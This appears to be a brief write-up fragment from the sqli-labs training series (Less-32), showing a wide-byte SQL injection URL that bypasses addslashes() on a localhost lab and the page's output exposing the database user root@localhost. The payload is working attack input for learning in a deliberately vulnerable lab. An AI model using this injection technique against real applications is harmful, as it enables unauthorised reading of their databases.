 Less-32 **Bypass addslashes()*
localhost
http://localhost/sqli/Less-32/?id=-1%df%27%20union%20select%201,user(),3--+
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,user(),3--
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c7573657228292c332d2d20